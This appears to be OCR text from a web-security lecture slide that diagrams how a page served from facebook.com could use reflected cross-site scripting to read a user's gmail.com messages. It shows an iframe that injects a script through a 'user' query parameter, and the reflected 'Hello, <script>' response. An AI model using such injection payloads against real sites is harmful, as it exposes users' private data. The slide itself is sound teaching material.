 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
Hello, <script>$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }) </script>